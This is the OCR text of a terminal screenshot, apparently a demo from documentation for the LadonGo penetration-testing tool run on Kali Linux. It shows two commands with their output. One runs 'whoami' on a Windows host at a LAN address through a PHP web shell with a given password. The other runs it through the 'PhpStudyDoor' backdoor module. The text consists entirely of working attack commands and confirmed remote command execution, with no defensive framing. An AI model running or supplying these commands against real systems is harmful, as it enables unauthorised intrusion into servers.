 root@kali: ~/Desktop/LadonGO
File Actions Edit View Help
root@kali: ~/...sktop/LadonGO
root@kali:~/Desktop/LadonGO# ./Ladon phpshell http://192.168.1.120:80/1.php k8 whoami
LadonGo 3.4 by k8gege
Arch: 386 OS: linux
User: root IsAdmin
Pid:  49205 Process: Ladon
Load PHPSHELL
win-vnj7nbfh9i9\null
ret=1
root@kali:~/Desktop/LadonGO# ./Ladon PhpStudyDoor http://192.168.1.120 whoami
LadonGo 3.4 by k8gege
Arch: 386 OS: linux
User: root IsAdmin
Pid:  49217 Process: Ladon
Load PHPSTUDYDOOR
win-vnj7nbfh9i9\null
root@kali:~/Desktop/LadonGO#